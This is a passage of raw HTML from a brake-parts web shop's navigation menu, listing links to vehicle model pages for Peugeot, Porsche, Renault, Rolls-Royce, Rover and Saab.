																	<li><a href="https://b2c.mosa-frein.be/en/181597-108">108 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156683-2008-i-cu">2008 I (CU_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181612-2008-ii-ud-us-uy-uk">2008 II (UD_, US_, UY_, UK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151253-205-i-741a-c">205 I (741A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181640-205-i-cabriolet-741b-20d">205 I Cabriolet (741B, 20D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151256-205-ii-20a-c">205 II (20A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156704-206-cc-2d">206 CC (2D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156713-206-hatchback-2a-c">206 Hatchback (2A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156730-206-saloon">206 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181700-206-schragheck-2a-c">206 Schrägheck (2A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156733-206-sw-2e-k">206 SW (2E/K) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181739-206-2l-2m">206+ (2L_, 2M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156746-207-wa-wc">207 (WA_, WC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156755-207-wa-wc-207-207">207 (WA_, WC_) | 207/207+ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181764-207-cc-wd">207 CC (WD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156764-207-saloon">207 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151823-207-sw-wk">207 SW (WK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156784-207-van-wa-wc">207 Van (WA_, WC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156789-208-box-cr">208 Box (CR_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151826-208-i-ca-cc">208 I (CA_, CC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156829-208-ii-ub-up-uw-uj">208 II (UB_, UP_, UW_, UJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181816-3008-grossraumlimousine-0u">3008 Großraumlimousine (0U_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181831-3008-suv-mc-mr-mj-m4">3008 SUV (MC_, MR_, MJ_, M4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156836-301">301 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181852-305-ii-581m">305 II (581M) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181861-305-ii-break-581e">305 II Break (581E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151261-306-7b-n3-n5">306 (7B, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153420-306-break-7e-n3-n5">306 Break (7E, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181906-306-cabriolet-7d-n3-n5">306 Cabriolet (7D, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153427-306-schragheck-7a-7c-n3-n5">306 Schrägheck (7A, 7C, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156849-307-3a-c">307 (3A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156854-307-break-3e">307 Break (3E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181967-307-cc-3b">307 CC (3B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181976-307-sw-3h">307 SW (3H) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181995-308-cc-4b">308 CC (4B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182006-308-i-4a-4c">308 I (4A_, 4C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182023-308-ii-lb-lp-lw-lh-l3">308 II (LB_, LP_, LW_, LH_, L3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182046-308-sw-i-4e-4h">308 SW I (4E_, 4H_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182061-308-sw-ii-lc-lj-lr-lx-l4">308 SW II (LC_, LJ_, LR_, LX_, L4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182082-309-i-10c-10a">309 I (10C, 10A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182109-309-ii-3c-3a">309 II (3C, 3A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182126-4007-vu-vv">4007 (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182131-4008">4008 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151853-405-i-15b">405 I (15B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151882-405-i-break-15e">405 I Break (15E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151901-405-ii-4b">405 II (4B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151916-405-ii-break-4e">405 II Break (4E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154337-406-8b">406 (8B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154360-406-break-8e-f">406 Break (8E/F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154387-406-coupe-8c">406 Coupe (8C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182264-407-6d">407 (6D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182291-407-coupe-6c">407 Coupe (6C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182304-407-sw-6e">407 SW (6E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182327-5008-0u-0e">5008 (0U_, 0E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182340-5008-ii-mc-mj-mr-m4">5008 II (MC_, MJ_, MR_, M4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182355-508-i-8d">508 I (8D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182370-508-ii-fb-fh-f3">508 II (FB_, FH_, F3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182377-508-sw-i-8e">508 SW I (8E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182392-508-sw-ii-fc-fj-f4">508 SW II (FC_, FJ_, F4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154394-607-9d-9u">607 (9D, 9U) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182414-806-221">806 (221) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182431-807-eb">807 (EB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156943-bipper-aa">BIPPER (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156948-bipper-tepee">BIPPER TEPEE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182460-boxer-bus">BOXER Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182471-boxer-bus-230p">BOXER Bus (230P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182494-boxer-bus-244-z">BOXER Bus (244, Z_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182503-boxer-kasten">BOXER Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182516-boxer-kasten-230l">BOXER Kasten (230L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182539-boxer-kasten-244">BOXER Kasten (244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182550-boxer-pritsche-fahrgestell">BOXER Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182563-boxer-pritsche-fahrgestell-244">BOXER Pritsche/Fahrgestell (244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182572-boxer-pritsche-fahrgestell-zct">BOXER Pritsche/Fahrgestell (ZCT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182587-expert-224">EXPERT (224_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182602-expert-kasten-222">EXPERT Kasten (222) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182617-expert-kasten-v">EXPERT Kasten (V_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182622-expert-kasten-vf3a-vf3u-vf3x">EXPERT Kasten (VF3A_, VF3U_, VF3X_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182633-expert-pritsche-fahrgestell">EXPERT Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182636-expert-pritsche-fahrgestell-223">EXPERT Pritsche/Fahrgestell (223) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182645-expert-tepee-vf3x">EXPERT TEPEE (VF3X_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182658-ion">ION </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182661-j5-bus-280p">J5 Bus (280P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182668-j5-bus-290p">J5 Bus (290P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182681-j5-kasten-280l">J5 Kasten (280L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182684-j5-kasten-290l">J5 Kasten (290L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182691-j5-pritsche-fahrgestell-280l">J5 Pritsche/Fahrgestell (280L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182698-j5-pritsche-fahrgestell-290l">J5 Pritsche/Fahrgestell (290L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156857-partner-box-ranch-box">PARTNER Box                                                  / RANCH Box </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182712-partner-grossraumlimousine-5-g-ranch">PARTNER Großraumlimousine (5_, G_) | RANCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182731-partner-kasten-grossraumlimousine">PARTNER Kasten/Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182760-partner-tepee">PARTNER TEPEE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164767-rcz">RCZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182778-rifter">RIFTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182783-traveller-bus-v">TRAVELLER Bus (V_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150884-porsche">PORSCHE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/150978-356-cabriolet-speedster">356 Cabriolet/Speedster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150983-356-coupe">356 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154542-718-boxster-982">718 BOXSTER (982) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154551-718-cayman-982">718 CAYMAN (982) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150885-911">911 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152474-911-964">911 (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163292-911-991">911 (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182849-911-992">911 (992) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152481-911-993">911 (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154564-911-996">911 (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157125-911-997">911 (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150922-911-cabriolet">911 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152587-911-cabriolet-964">911 Cabriolet (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163299-911-cabriolet-991">911 Cabriolet (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182898-911-cabriolet-992">911 Cabriolet (992) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152490-911-cabriolet-993">911 Cabriolet (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154571-911-cabriolet-996">911 Cabriolet (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157135-911-cabriolet-997">911 Cabriolet (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152593-911-speedster-964">911 Speedster (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150931-911-targa">911 Targa </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152600-911-targa-964">911 Targa (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163304-911-targa-991">911 Targa (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152497-911-targa-993">911 Targa (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154578-911-targa-996">911 Targa (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157142-911-targa-997">911 Targa (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150988-912-targa">912 Targa </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150991-914">914 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151150-924">924 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151161-928">928 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151164-944">944 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152518-944-cabriolet">944 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154057-959">959 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152521-968">968 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152524-968-cabriolet">968 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154581-boxster-981">BOXSTER (981) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154525-boxster-986">BOXSTER (986) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154534-boxster-987">BOXSTER (987) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157388-carrera-gt-980">CARRERA GT (980) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161852-cayenne-92a">CAYENNE (92A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158079-cayenne-9pa">CAYENNE (9PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161887-cayenne-9ya">CAYENNE (9YA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154603-cayman-981">CAYMAN (981) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154539-cayman-987">CAYMAN (987) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161700-macan-95b">MACAN (95B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161901-panamera-970">PANAMERA (970) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161936-panamera-971">PANAMERA (971) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161963-panamera-sport-turismo-971">PANAMERA Sport Turismo (971) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150870-renault">RENAULT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/183100-11-b-c37">11 (B/C37_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151264-19-i-b-c53">19 I (B/C53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151267-19-i-cabriolet-d53">19 I Cabriolet (D53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151270-19-i-chamade-l53">19 I Chamade (L53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151275-19-ii-b-c53">19 II (B/C53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151278-19-ii-cabriolet-d53-853">19 II Cabriolet (D53_, 853_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151283-19-ii-chamade-l53">19 II Chamade (L53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156138-21-b48">21 (B48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156157-21-box-s48">21 Box (S48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156160-21-estate-k48">21 Estate (K48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183203-21-kombi-k48">21 Kombi (K48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156183-21-saloon-l48">21 Saloon (L48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153514-25-b29">25 (B29_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183249-9-l42">9 (L42_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183268-alaskan">ALASKAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183271-avantime-de0">AVANTIME (DE0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183278-captur-i-j5-h5">CAPTUR I (J5_, H5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151288-clio-i-b-c57-5-357-lutecia">CLIO I (B/C57_, 5/357_) | LUTECIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150871-clio-ii-bb-cb">CLIO II (BB_, CB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183365-clio-iii-grandtour-kr0-1">CLIO III Grandtour (KR0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162836-clio-iv-bh">CLIO IV (BH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183392-clio-iv-grandtour-kh">CLIO IV Grandtour (KH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153531-espace-ii-j-s63">ESPACE II (J/S63_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156218-espace-iii-je0">ESPACE III (JE0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183422-espace-iv-jk0-1">ESPACE IV (JK0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183447-espace-v-jr">ESPACE V (JR_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183454-fluence-l3">FLUENCE (L3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183463-grand-scenic-ii-jm0-1">GRAND SCÉNIC II (JM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162841-grand-scenic-iii-jz0-1">GRAND SCÉNIC III (JZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183498-grand-scenic-iv-r9">GRAND SCÉNIC IV (R9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183505-kadjar-ha-hl">KADJAR (HA_, HL_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183518-kangoo-kc0-1">KANGOO (KC0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183547-kangoo-grand-kangoo-ii-kw0-1">KANGOO / GRAND KANGOO II (KW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183562-kangoo-be-bop-kw0-1">KANGOO BE BOP (KW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183571-kangoo-express-fc0-1">KANGOO Express (FC0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183600-kangoo-express-fw0-1">KANGOO Express (FW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183617-koleos-i-hy">KOLEOS I (HY_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183624-koleos-ii-hc">KOLEOS II (HC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162866-laguna-coupe-dt0-1">LAGUNA Coupe (DT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153534-laguna-i-b56-556">LAGUNA I (B56_, 556_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153565-laguna-i-grandtour-k56">LAGUNA I Grandtour (K56_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183671-laguna-ii-bg0-1">LAGUNA II (BG0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183708-laguna-ii-grandtour-kg0-1">LAGUNA II Grandtour (KG0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162875-laguna-iii-bt0-1">LAGUNA III (BT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162884-laguna-iii-grandtour-kt0-1">LAGUNA III Grandtour (KT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162891-latitude-l70">LATITUDE (L70_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183769-logan-i-ls-tondar-90">LOGAN I (LS_) | TONDAR 90 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183786-master-i-box-t">MASTER I Box (T__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183801-master-i-bus-t">MASTER I Bus (T__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183818-master-i-platform-chassis-p">MASTER I Platform/Chassis (P__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183837-master-ii-bus-jd">MASTER II Bus (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183856-master-ii-kasten-fd">MASTER II Kasten (FD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183877-master-ii-pritsche-fahrgestell-ed-hd-ud">MASTER II Pritsche/Fahrgestell (ED/HD/UD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183892-master-iii-bus-jv">MASTER III Bus (JV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183901-master-iii-kasten-fv">MASTER III Kasten (FV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183912-master-iii-pritsche-fahrgestell-ev-hv-uv">MASTER III Pritsche/Fahrgestell (EV, HV, UV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162906-megane-cc-ez0-1">MEGANE CC (EZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153588-megane-i-ba0-1">MEGANE I (BA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153591-megane-i-cabriolet-ea0-1">MEGANE I Cabriolet (EA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153594-megane-i-classic-la0-1">MEGANE I Classic (LA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153597-megane-i-coach-da0-1">MEGANE I Coach (DA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151927-megane-i-grandtour-ka0-1">MEGANE I Grandtour (KA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184037-megane-ii-bm0-1-cm0-1">MEGANE II (BM0/1_, CM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184066-megane-ii-coupe-cabriolet-em0-1">MEGANE II Coupé-Cabriolet (EM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184085-megane-ii-kombi-km0-1">MEGANE II Kombi (KM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184110-megane-ii-saloon-lm0-1">MEGANE II Saloon (LM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154861-megane-iii-coupe-dz0-1">MEGANE III Coupe (DZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162923-megane-iii-grandtour-kz0-1">MEGANE III Grandtour (KZ0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162934-megane-iii-schragheck-bz0-1-b3">MEGANE III Schrägheck (BZ0/1_, B3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184217-megane-iv-grandtour-k9a-m-n">MEGANE IV Grandtour (K9A/M/N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154864-megane-iv-hatchback-b9a-m-n">MEGANE IV Hatchback (B9A/M/N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151942-megane-scenic-ja0-1">MEGANE Scenic (JA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184253-modus-grand-modus-f-jp0">MODUS / GRAND MODUS (F/JP0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184272-rapid-kasten-grossraumlimousine-f40-g40-extra-express">RAPID Kasten/Großraumlimousine (F40_, G40_) | EXTRA | EXPRESS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153616-safrane-i-b54">SAFRANE I (B54_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153635-safrane-ii-b54">SAFRANE II (B54_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184305-sandero-stepway-i-bs">SANDERO/STEPWAY I (BS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151955-scenic-i-grossraumlimousine-ja0-1-fa0">SCÉNIC I Großraumlimousine (JA0/1_, FA0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184336-scenic-ii-jm0-1">SCÉNIC II (JM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162945-scenic-iii-jz0-1">SCÉNIC III (JZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184373-scenic-iv-j9">SCÉNIC IV (J9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153646-sport-spider-ef0">SPORT SPIDER (EF0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151243-super-5-b-c40">SUPER 5 (B/C40_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184393-talisman-lp">TALISMAN (LP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184400-talisman-grandtour-kp">TALISMAN Grandtour (KP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184407-thalia-i-lb-clio-symbol">THALIA I (LB_) | CLIO SYMBOL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184426-trafic-ii-bus-jl">TRAFIC II Bus (JL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184441-trafic-ii-kasten-fl">TRAFIC II Kasten (FL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184454-trafic-ii-pritsche-fahrgestell-el">TRAFIC II Pritsche/Fahrgestell (EL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184461-trafic-iii-bus-jg">TRAFIC III Bus (JG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184466-trafic-iii-kasten-fg">TRAFIC III Kasten (FG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184471-twingo-i-c06">TWINGO I (C06_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184482-twingo-ii-cn0">TWINGO II (CN0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184499-twingo-iii-bcm-bca">TWINGO III (BCM_, BCA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184508-vel-satis-bj0">VEL SATIS (BJ0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184527-wind-e4m">WIND (E4M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184534-zoe-bfm">ZOE (BFM_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/157347-rolls-royce">ROLLS-ROYCE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184541-cullinan-rr31">CULLINAN (RR31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157348-phantom-vii-rr1">PHANTOM VII (RR1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157351-phantom-vii-coupe-rr3">PHANTOM VII Coupe (RR3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157354-phantom-vii-drophead-coupe-rr2">PHANTOM VII Drophead Coupe (RR2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184547-phantom-viii-rr11-rr12">PHANTOM VIII (RR11, RR12) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153237-rover">ROVER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184550-200-ii-schragheck-rf">200 II Schrägheck (RF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184565-25-i-schragheck-rf">25 I Schrägheck (RF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184578-400-ii-rt">400 II (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184591-400-ii-schragheck-rt">400 II Schrägheck (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184604-45-i-saloon-rt">45 I Saloon (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184615-45-i-schragheck-rt">45 I Schrägheck (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153238-600-i-rh">600 I (RH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154725-75-rj">75 (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154740-75-i-tourer-rj">75 I Tourer (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154751-75-tourer-rj">75 Tourer (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184645-streetwise-schragheck">STREETWISE Schrägheck </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151699-saab">SAAB </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184652-900-i-ac4-am4">900 I (AC4, AM4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184669-900-i-cabriolet">900 I Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184678-900-i-combi-coupe">900 I Combi Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153924-900-ii">900 II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184705-900-ii-cabriolet">900 II Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153929-900-ii-coupe">900 II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151700-9000">9000 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184729-9000-schragheck">9000 Schrägheck </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153936-9-3-ys3d">9-3 (YS3D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160293-9-3-ys3f-e79-d79-d75">9-3 (YS3F, E79, D79, D75) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184770-9-3-cabriolet-ys3d">9-3 Cabriolet (YS3D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160328-9-3-cabriolet-ys3f">9-3 Cabriolet (YS3F) </a>
